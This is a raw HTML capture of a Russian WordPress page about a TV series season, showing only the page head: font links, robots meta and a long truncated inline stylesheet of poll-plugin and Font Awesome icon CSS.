

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kogda.pro/serialy/8-sposobov-lyubit-2-sezon
body_size: 102123
content:
<!DOCTYPE html><html lang="ru-RU"><head itemscope="itemscope" itemtype="http://schema.org/WebSite"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Oswald%7CNoto+Sans%3A100%2C300%2C400%2C700%26subset%3Dlatin%2Clatin-ext&amp;display=swap" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://kogda.pro/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <style media="all">.ts-poll-preview-control,.tspoll_selector_block,.tspoll_selector_block .components-placeholder__fieldset{align-items:center !important}.tspoll_selector_block .components-placeholder__fieldset{flex-direction:column;-ms-flex-direction:column;-webkit-box-direction:column}.tspoll_guttenberg_block{cursor:not-allowed}.tspoll_guttenberg_block *{pointer-events:none}.ts_poll_select_block{padding-right:.125rem;padding-left:.4375rem;margin-top:.5rem;border-top:.0625rem solid #e2e4e7;border-bottom:.0625rem solid #e2e4e7;background-color:#fff;width:max-content}.ts_poll_select_block .components-select-control__input{padding:0 1.5rem 0 .5rem}.ts_poll_select_block .components-base-control__field{margin-bottom:0;margin-top:.1875rem;margin-left:.25rem}
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?v=4.6.3);src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format('embedded-opentype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.ts-poll,.ts-poll-fas,.ts-poll-far,.ts-poll-fal,.ts-poll-fad,.ts-poll-fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.ts-poll-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.ts-poll-xs{font-size:.75em}.ts-poll-sm{font-size:.875em}.ts-poll-1x{font-size:1em}.ts-poll-2x{font-size:2em}.ts-poll-3x{font-size:3em}.ts-poll-4x{font-size:4em}.ts-poll-5x{font-size:5em}.ts-poll-6x{font-size:6em}.ts-poll-7x{font-size:7em}.ts-poll-8x{font-size:8em}.ts-poll-9x{font-size:9em}.ts-poll-10x{font-size:10em}.ts-poll-fw{text-align:center;width:1.25em}.ts-poll-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.ts-poll-ul>li{position:relative}.ts-poll-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.ts-poll-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.ts-poll-pull-left{float:left}.ts-poll-pull-right{float:right}.ts-poll.ts-poll-pull-left,.ts-poll-fas.ts-poll-pull-left,.ts-poll-far.ts-poll-pull-left,.ts-poll-fal.ts-poll-pull-left,.ts-poll-fab.ts-poll-pull-left{margin-right:.3em}.ts-poll.ts-poll-pull-right,.ts-poll-fas.ts-poll-pull-right,.ts-poll-far.ts-poll-pull-right,.ts-poll-fal.ts-poll-pull-right,.ts-poll-fab.ts-poll-pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1)}.ts-poll-flip-both,.ts-poll-flip-horizontal.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical,:root .ts-poll-flip-both{-webkit-filter:none;filter:none}.ts-poll-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.ts-poll-stack-1x,.ts-poll-stack-2x{left:0;position:absolute;text-align:center;width:100%}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.pull-right{float:right}.pull-left{float:left}.ts-poll.pull-left{margin-right:.3em}.ts-poll.pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical{filter:none}.ts-poll-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.ts-poll-stack-1x,.ts-poll-stack-2x{position:absolute;left:0;width:100%;text-align:center}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.ts-poll-glass:before{content:"\f000"}.ts-poll-music:before{content:"\f001"}.ts-poll-search:before{content:"\f002"}.ts-poll-envelope-o:before{content:"\f003"}.ts-poll-heart:before{content:"\f004"}.ts-poll-star:before{content:"\f005"}.ts-poll-star-o:before{content:"\f006"}.ts-poll-user:before{content:"\f007"}.ts-poll-film:before{content:"\f008"}.ts-poll-th-large:before{content:"\f009"}.ts-poll-th:before{content:"\f00a"}.ts-poll-th-list:before{content:"\f00b"}.ts-poll-check:before{content:"\f00c"}.ts-poll-remove:before,.ts-poll-close:before,.ts-poll-times:before{content:"\f00d"}.ts-poll-search-plus:before{content:"\f00e"}.ts-poll-search-minus:before{content:"\f010"}.ts-poll-power-off:before{content:"\f011"}.ts-poll-signal:before{content:"\f012"}.ts-poll-gear:before,.ts-poll-cog:before{content:"\f013"}.ts-poll-trash-o:before{content:"\f014"}.ts-poll-home:before{content:"\f015"}.ts-poll-file-o:before{content:"\f016"}.ts-poll-clock-o:before{content:"\f017"}.ts-poll-road:before{content:"\f018"}.ts-poll-download:before{content:"\f019"}.ts-poll-arrow-circle-o-down:before{content:"\f01a"}.ts-poll-arrow-circle-o-up:before{content:"\f01b"}.ts-poll-inbox:before{content:"\f01c"}.ts-poll-play-circle-o:before{content:"\f01d"}.ts-poll-rotate-right:before,.ts-poll-repeat:before{content:"\f01e"}.ts-poll-refresh:before{content:"\f021"}.ts-poll-list-alt:before{content:"\f022"}.ts-poll-lock:before{content:"\f023"}.ts-poll-flag:before{content:"\f024"}.ts-poll-headphones:before{content:"\f025"}.ts-poll-volume-off:before{content:"\f026"}.ts-poll-volume-down:before{content:"\f027"}.ts-poll-volume-up:before{content:"\f028"}.ts-poll-qrcode:before{content:"\f029"}.ts-poll-barcode:before{content:"\f02a"}.ts-poll-tag:before{content:"\f02b"}.ts-poll-tags:before{content:"\f02c"}.ts-poll-book:before{content:"\f02d"}.ts-poll-bookmark:before{content:"\f02e"}.ts-poll-print:before{content:"\f02f"}.ts-poll-camera:before{content:"\f030"}.ts-poll-font:before{content:"\f031"}.ts-poll-bold:before{content:"\f032"}.ts-poll-italic:before{content:"\f033"}.ts-poll-text-height:before{content:"\f034"}.ts-poll-text-width:before{content:"\f035"}.ts-poll-align-left:before{content:"\f036"}.ts-poll-align-center:before{content:"\f037"}.ts-poll-align-right:before{content:"\f038"}.ts-poll-align-justify:before{content:"\f039"}.ts-poll-list:before{content:"\f03a"}.ts-poll-dedent:before,.ts-poll-outdent:before{content:"\f03b"}.ts-poll-indent:before{content:"\f03c"}.ts-poll-video-camera:before{content:"\f03d"}.ts-poll-photo:before,.ts-poll-image:before,.ts-poll-picture-o:before{content:"\f03e"}.ts-poll-pencil:before{content:"\f040"}.ts-poll-map-marker:before{content:"\f041"}.ts-poll-adjust:before{content:"\f042"}.ts-poll-tint:before{content:"\f043"}.ts-poll-edit:before,.ts-poll-pencil-square-o:before{content:"\f044"}.ts-poll-share-square-o:before{content:"\f045"}.ts-poll-check-square-o:before{content:"\f046"}.ts-poll-arrows:before{content:"\f047"}.ts-poll-step-backward:before{content:"\f048"}.ts-poll-fast-backward:before{content:"\f049"}.ts-poll-backward:before{content:"\f04a"}.ts-poll-play:before{content:"\f04b"}.ts-poll-pause:before{content:"\f04c"}.ts-poll-stop:before{content:"\f04d"}.ts-poll-forward:before{content:"\f04e"}.ts-poll-fast-forward:before{content:"\f050"}.ts-poll-step-forward:before{content:"\f051"}.ts-poll-eject:before{content:"\f052"}.ts-poll-chevron-left:before{content:"\f053"}.ts-poll-chevron-right:before{content:"\f054"}.ts-poll-plus-circle:before{content:"\f055"}.ts-poll-minus-circle:before{content:"\f056"}.ts-poll-times-circle:before{content:"\f057"}.ts-poll-check-circle:before{content:"\f058"}.ts-poll-question-circle:before{content:"\f059"}.ts-poll-info-circle:before{content:"\f05a"}.ts-poll-crosshairs:before{content:"\f05b"}.ts-poll-times-circle-o:before{content:"\f05c"}.ts-poll-check-circle-o:before{content:"\f05d"}.ts-poll-ban:before{content:"\f05e"}.ts-poll-arrow-left:before{content:"\f060"}.ts-poll-arrow-right:before{content:"\f061"}.ts-poll-arrow-up:before{content:"\f062"}.ts-poll-arrow-down:before{content:"\f063"}.ts-poll-mail-forward:before,.ts-poll-share:before{content:"\f064"}.ts-poll-expand:before{content:"\f065"}.ts-poll-compress:before{content:"\f066"}.ts-poll-plus:before{content:"\f067"}.ts-poll-minus:before{content:"\f068"}.ts-poll-asterisk:before{content:"\f069"}.ts-poll-exclamation-circle:before{content:"\f06a"}.ts-poll-gift:before{content:"\f06b"}.ts-poll-leaf:before{content:"\f06c"}.ts-poll-fire:before{content:"\f06d"}.ts-poll-eye:before{content:"\f06e"}.ts-poll-eye-slash:before{content:"\f070"}.ts-poll-warning:before,.ts-poll-exclamation-triangle:before{content:"\f071"}.ts-poll-plane:before{content:"\f072"}.ts-poll-calendar:before{content:"\f073"}.ts-poll-random:before{content:"\f074"}.ts-poll-comment:before{content:"\f075"}.ts-poll-magnet:before{content:"\f076"}.ts-poll-chevron-up:before{content:"\f077"}.ts-poll-chevron-down:before{content:"\f078"}.ts-poll-retweet:before{content:"\f079"}.ts-poll-shopping-cart:before{content:"\f07a"}.ts-poll-folder:before{content:"\f07b"}.ts-poll-folder-open:before{content:"\f07c"}.ts-poll-arrows-v:before{content:"\f07d"}.ts-poll-arrows-h:before{content:"\f07e"}.ts-poll-bar-chart-o:before,.ts-poll-bar-chart:before{content:"\f080"}.ts-poll-twitter-square:before{content:"\f081"}.ts-poll-facebook-square:before{content:"\f082"}.ts-poll-camera-retro:before{content:"\f083"}.ts-poll-key:before{content:"\f084"}.ts-poll-gears:before,.ts-poll-cogs:before{content:"\f085"}.ts-poll-comments:before{content:"\f086"}.ts-poll-thumbs-o-up:before{content:"\f087"}.ts-poll-thumbs-o-down:before{content:"\f088"}.ts-poll-star-half:before{content:"\f089"}.ts-poll-heart-o:before{content:"\f08a"}.ts-poll-sign-out:before{content:"\f08b"}.ts-poll-linkedin-square:before{content:"\f08c"}.ts-poll-thumb-tack:before{content:"\f08d"}.ts-poll-external-link:before{content:"\f08e"}.ts-poll-sign-in:before{content:"\f090"}.ts-poll-trophy:before{content:"\f091"}.ts-poll-github-square:before{content:"\f092"}.ts-poll-upload:before{content:"\f093"}.ts-poll-lemon-o:before{content:"\f094"}.ts-poll-phone:before{content:"\f095"}.ts-poll-square-o:before{content:"\f096"}.ts-poll-bookmark-o:before{content:"\f097"}.ts-poll-phone-square:before{content:"\f098"}.ts-poll-twitter:before{content:"\f099"}.ts-poll-facebook-f:before,.ts-poll-facebook:before{content:"\f09a"}.ts-poll-github:before{content:"\f09b"}.ts-poll-unlock:before{content:"\f09c"}.ts-poll-credit-card:before{content:"\f09d"}.ts-poll-feed:before,.ts-poll-rss:before{content:"\f09e"}.ts-poll-hdd-o:before{content:"\f0a0"}.ts-poll-bullhorn:before{content:"\f0a1"}.ts-poll-bell:before{content:"\f0f3"}.ts-poll-certificate:before{content:"\f0a3"}.ts-poll-hand-o-right:before{content:"\f0a4"}.ts-poll-hand-o-left:before{content:"\f0a5"}.ts-poll-hand-o-up:before{content:"\f0a6"}.ts-poll-hand-o-down:before{content:"\f0a7"}.ts-poll-arrow-circle-left:before{content:"\f0a8"}.ts-poll-arrow-circle-right:before{content:"\f0a9"}.ts-poll-arrow-circle-up:before{content:"\f0aa"}.ts-poll-arrow-circle-down:before{content:"\f0ab"}.ts-poll-globe:before{content:"\f0ac"}.ts-poll-wrench:before{content:"\f0ad"}.ts-poll-tasks:before{content:"\f0ae"}.ts-poll-filter:before{content:"\f0b0"}.ts-poll-briefcase:before{content:"\f0b1"}.ts-poll-arrows-alt:before{content:"\f0b2"}.ts-poll-group:before,.ts-poll-users:before{content:"\f0c0"}.ts-poll-chain:before,.ts-poll-link:before{content:"\f0c1"}.ts-poll-cloud:before{content:"\f0c2"}.ts-poll-flask:before{content:"\f0c3"}.ts-poll-cut:before,.ts-poll-scissors:before{content:"\f0c4"}.ts-poll-copy:before,.ts-poll-files-o:before{content:"\f0c5"}.ts-poll-paperclip:before{content:"\f0c6"}.ts-poll-save:before,.ts-poll-floppy-o:before{content:"\f0c7"}.ts-poll-square:before{content:"\f0c8"}.ts-poll-navicon:before,.ts-poll-reorder:before,.ts-poll-bars:before{content:"\f0c9"}.ts-poll-list-ul:before{content:"\f0ca"}.ts-poll-list-ol:before{content:"\f0cb"}.ts-poll-strikethrough:before{content:"\f0cc"}.ts-poll-underline:before{content:"\f0cd"}.ts-poll-table:before{content:"\f0ce"}.ts-poll-magic:before{content:"\f0d0"}.ts-poll-truck:before{content:"\f0d1"}.ts-poll-pinterest:before{content:"\f0d2"}.ts-poll-pinterest-square:before{content:"\f0d3"}.ts-poll-google-plus-square:before{content:"\f0d4"}.ts-poll-google-plus:before{content:"\f0d5"}.ts-poll-money:before{content:"\f0d6"}.ts-poll-caret-down:before{content:"\f0d7"}.ts-poll-caret-up:before{content:"\f0d8"}.ts-poll-caret-left:before{content:"\f0d9"}.ts-poll-caret-right:before{content:"\f0da"}.ts-poll-columns:before{content:"\f0db"}.ts-poll-unsorted:before,.ts-poll-sort:before{content:"\f0dc"}.ts-poll-sort-down:before,.ts-poll-sort-desc:before{content:"\f0dd"}.ts-poll-sort-up:before,.ts-poll-sort-asc:before{content:"\f0de"}.ts-poll-envelope:before{content:"\f0e0"}.ts-poll-linkedin:before{content:"\f0e1"}.ts-poll-rotate-left:before,.ts-poll-undo:before{content:"\f0e2"}.ts-poll-legal:before,.ts-poll-gavel:before{content:"\f0e3"}.ts-poll-dashboard:before,.ts-poll-tachometer:before{content:"\f0e4"}.ts-poll-comment-o:before{content:"\f0e5"}.ts-poll-comments-o:before{content:"\f0e6"}.ts-poll-flash:before,.ts-poll-bolt:before{content:"\f0e7"}.ts-poll-sitemap:before{content:"\f0e8"}.ts-poll-umbrella:before{content:"\f0e9"}.ts-poll-paste:before,.ts-poll-clipboard:before{content:"\f0ea"}.ts-poll-lightbulb-o:before{content:"\f0eb"}.ts-poll-exchange:before{content:"\f0ec"}.ts-poll-cloud-download:before{content:"\f0ed"}.ts-poll-cloud-upload:before{content:"\f0ee"}.ts-poll-user-md:before{content:"\f0f0"}.ts-poll-stethoscope:before{content:"\f0f1"}.ts-poll-suitcase:before{content:"\f0f2"}.ts-poll-bell-o:before{content:"\f0a2"}.ts-poll-coffee:before{content:"\f0f4"}.ts-poll-cutlery:before{content:"\f0f5"}.ts-poll-file-text-o:before{content:"\f0f6"}.ts-poll-building-o:before{content:"\f0f7"}.ts-poll-hospital-o:before{content:"\f0f8"}.ts-poll-ambulance:before{content:"\f0f9"}.ts-poll-medkit:before{content:"\f0fa"}.ts-poll-fighter-jet:before{content:"\f0fb"}.ts-poll-beer:before{content:"\f0fc"}.ts-poll-h-square:before{content:"\f0fd"}.ts-poll-plus-square:before{content:"\f0fe"}.ts-poll-angle-double-left:before{content:"\f100"}.ts-poll-angle-double-right:before{content:"\f101"}.ts-poll-angle-double-up:before{content:"\f102"}.ts-poll-angle-double-down:before{content:"\f103"}.ts-poll-angle-left:before{content:"\f104"}.ts-poll-angle-right:before{content:"\f105"}.ts-poll-angle-up:before{content:"\f106"}.ts-poll-angle-down:before{content:"\f107"}.ts-poll-desktop:before{content:"\f108"}.ts-poll-laptop:before{content:"\f109"}.ts-poll-tablet:before{content:"\f10a"}.ts-poll-mobile-phone:before,.ts-poll-mobile:before{content:"\f10b"}.ts-poll-circle-o:before{content:"\f10c"}.ts-poll-quote-left:before{content:"\f10d"}.ts-poll-quote-right:before{content:"\f10e"}.ts-poll-spinner:before{content:"\f110"}.ts-poll-circle:before{content:"\f111"}.ts-poll-mail-reply:before,.ts-poll-reply:before{content:"\f112"}.ts-poll-github-alt:before{content:"\f113"}.ts-poll-folder-o:before{content:"\f114"}.ts-poll-folder-open-o:before{content:"\f115"}.ts-poll-smile-o:before{content:"\f118"}.ts-poll-frown-o:before{content:"\f119"}.ts-poll-meh-o:before{content:"\f11a"}.ts-poll-gamepad:before{content:"\f11b"}.ts-poll-keyboard-o:before{content:"\f11c"}.ts-poll-flag-o:before{content:"\f11d"}.ts-poll-flag-checkered:before{content:"\f11e"}.ts-poll-terminal:before{content:"\f120"}.ts-poll-code:before{content:"\f121"}.ts-poll-mail-reply-all:before,.ts-poll-reply-all:before{content:"\f122"}.ts-poll-star-half-empty:before,.ts-poll-star-half-full:before,.ts-poll-star-half-o:before{content:"\f123"}.ts-poll-location-arrow:before{content:"\f124"}.ts-poll-crop:before{content:"\f125"}.ts-poll-code-fork:before{content:"\f126"}.ts-poll-unlink:before,.ts-poll-chain-broken:before{content:"\f127"}.ts-poll-question:before{content:"\f128"}.ts-poll-info:before{content:"\f129"}.ts-poll-exclamation:before{content:"\f12a"}.ts-poll-superscript:before{content:"\f12b"}.ts-poll-subscript:before{content:"\f12c"}.ts-poll-eraser:before{content:"\f12d"}.ts-poll-puzzle-piece:before{content:"\f12e"}.ts-poll-microphone:before{content:"\f130"}.ts-poll-microphone-slash:before{content:"\f131"}.ts-poll-shield:before{content:"\f132"}.ts-poll-calendar-o:before{content:"\f133"}.ts-poll-fire-extinguisher:before{content:"\f134"}.ts-poll-rocket:before{content:"\f135"}.ts-poll-maxcdn:before{content:"\f136"}.ts-poll-chevron-circle-left:before{content:"\f137"}.ts-poll-chevron-circle-right:before{content:"\f138"}.ts-poll-chevron-circle-up:before{content:"\f139"}.ts-poll-chevron-circle-down:before{content:"\f13a"}.ts-poll-html5:before{content:"\f13b"}.ts-poll-css3:before{content:"\f13c"}.ts-poll-anchor:before{content:"\f13d"}.ts-poll-unlock-alt:before{content:"\f13e"}.ts-poll-bullseye:before{content:"\f140"}.ts-poll-ellipsis-h:before{content:"\f141"}.ts-poll-ellipsis-v:before{content:"\f142"}.ts-poll-rss-square:before{content:"\f143"}.ts-poll-play-circle:before{content:"\f144"}.ts-poll-ticket:before{content:"\f145"}.ts-poll-minus-square:before{content:"\f146"}.ts-poll-minus-square-o:before{content:"\f147"}.ts-poll-level-up:before{content:"\f148"}.ts-poll-level-down:before{content:"\f149"}.ts-poll-check-square:before{content:"\f14a"}.ts-poll-pencil-square:before{content:"\f14b"}.ts-poll-external-link-square:before{content:"\f14c"}.ts-poll-share-square:before{content:"\f14d"}.ts-poll-compass:before{content:"\f14e"}.ts-poll-toggle-down:before,.ts-poll-caret-square-o-down:before{content:"\f150"}.ts-poll-toggle-up:before,.ts-poll-caret-square-o-up:before{content:"\f151"}.ts-poll-toggle-right:before,.ts-poll-caret-square-o-right:before{content:"\f152"}.ts-poll-euro:before,.ts-poll-eur:before{content:"\f153"}.ts-poll-gbp:before{content:"\f154"}.ts-poll-dollar:before,.ts-poll-usd:before{content:"\f155"}.ts-poll-rupee:before,.ts-poll-inr:before{content:"\f156"}.ts-poll-cny:before,.ts-poll-rmb:before,.ts-poll-yen:before,.ts-poll-jpy:before{content:"\f157"}.ts-poll-ruble:before,.ts-poll-rouble:before,.ts-poll-rub:before{content:"\f158"}.ts-poll-won:before,.ts-poll-krw:before{content:"\f159"}.ts-poll-bitcoin:before,.ts-poll-btc:before{content:"\f15a"}.ts-poll-file:before{content:"\f15b"}.ts-poll-file-text:before{content:"\f15c"}.ts-poll-sort-alpha-asc:before{content:"\f15d"}.ts-poll-sort-alpha-desc:before{content:"\f15e"}.ts-poll-sort-amount-asc:before{content:"\f160"}.ts-poll-sort-amount-desc:before{content:"\f161"}.ts-poll-sort-numeric-asc:before{content:"\f162"}.ts-poll-sort-numeric-desc:before{content:"\f163"}.ts-poll-thumbs-up:before{content:"\f164"}.ts-poll-thumbs-down:before{content:"\f165"}.ts-poll-youtube-square:before{content:"\f166"}.ts-poll-youtube:before{content:"\f167"}.ts-poll-xing:before{content:"\f168"}.ts-poll-xing-square:before{content:"\f169"}.ts-poll-youtube-play:before{content:"\f16a"}.ts-poll-dropbox:before{content:"\f16b"}.ts-poll-stack-overflow:before{content:"\f16c"}.ts-poll-instagram:before{content:"\f16d"}.ts-poll-flickr:before{content:"\f16e"}.ts-poll-adn:before{content:"\f170"}.ts-poll-bitbucket:before{content:"\f171"}.ts-poll-bitbucket-square:before{content:"\f172"}.ts-poll-tumblr:before{content:"\f173"}.ts-poll-tumblr-square:before{content:"\f174"}.ts-poll-long-arrow-down:before{content:"\f175"}.ts-poll-long-arrow-up:before{content:"\f176"}.ts-poll-long-arrow-left:before{content:"\f177"}.ts-poll-long-arrow-right:before{content:"\f178"}.ts-poll-apple:before{content:"\f179"}.ts-poll-windows:before{content:"\f17a"}.ts-poll-android:before{content:"\f17b"}.ts-poll-linux:before{content:"\f17c"}.ts-poll-dribbble:before{content:"\f17d"}.ts-poll-skype:before{content:"\f17e"}.ts-poll-foursquare:before{content:"\f180"}.ts-poll-trello:before{content:"\f181"}.ts-poll-female:before{content:"\f182"}.ts-poll-male:before{content:"\f183"}.ts-poll-gittip:before,.ts-poll-gratipay:before{content:"\f184"}.ts-poll-sun-o:before{content:"\f185"}.ts-poll-moon-o:before{content:"\f186"}.ts-poll-archive:before{content:"\f187"}.ts-poll-bug:before{content:"\f188"}.ts-poll-vk:before{content:"\f189"}.ts-poll-weibo:before{content:"\f18a"}.ts-poll-renren:before{content:"\f18b"}.ts-poll-pagelines:before{content:"\f18c"}.ts-poll-stack-exchange:before{content:"\f18d"}.ts-poll-arrow-circle-o-right:before{content:"\f18e"}.ts-poll-arrow-circle-o-left:before{content:"\f190"}.ts-poll-toggle-left:before,.ts-poll-caret-square-o-left:before{content:"\f191"}.ts-poll-dot-circle-o:before{content:"\f192"}.ts-poll-wheelchair:before{content:"\f193"}.ts-poll-vimeo-square:before{content:"\f194"}.ts-poll-turkish-lira:before,.ts-poll-try:before{content:"\f195"}.ts-poll-plus-square-o:before{content:"\f196"}.ts-poll-space-shuttle:before{content:"\f197"}.ts-poll-slack:before{content:"\f198"}.ts-poll-envelope-square:before{content:"\f199"}.ts-poll-wordpress:before{content:"\f19a"}.ts-poll-openid:before{content:"\f19b"}.ts-poll-institution:before,.ts-poll-bank:before,.ts-poll-university:before{content:"\f19c"}.ts-poll-mortar-board:before,.ts-poll-graduation-cap:before{content:"\f19d"}.ts-poll-yahoo:before{content:"\f19e"}.ts-poll-google:before{content:"\f1a0"}.ts-poll-reddit:before{content:"\f1a1"}.ts-poll-reddit-square:before{content:"\f1a2"}.ts-poll-stumbleupon-circle:before{content:"\f1a3"}.ts-poll-stumbleupon:before{content:"\f1a4"}.ts-poll-delicious:before{content:"\f1a5"}.ts-poll-digg:before{content:"\f1a6"}.ts-poll-pied-piper-pp:before{content:"\f1a7"}.ts-poll-pied-piper-alt:before{content:"\f1a8"}.ts-poll-drupal:before{content:"\f1a9"}.ts-poll-joomla:before{content:"\f1aa"}.ts-poll-language:before{content:"\f1ab"}.ts-poll-fax:before{content:"\f1ac"}.ts-poll-building:before{content:"\f1ad"}.ts-poll-child:before{content:"\f1ae"}.ts-poll-paw:before{content:"\f1b0"}.ts-poll-spoon:before{content:"\f1b1"}.ts-poll-cube:before{content:"\f1b2"}.ts-poll-cubes:before{content:"\f1b3"}.ts-p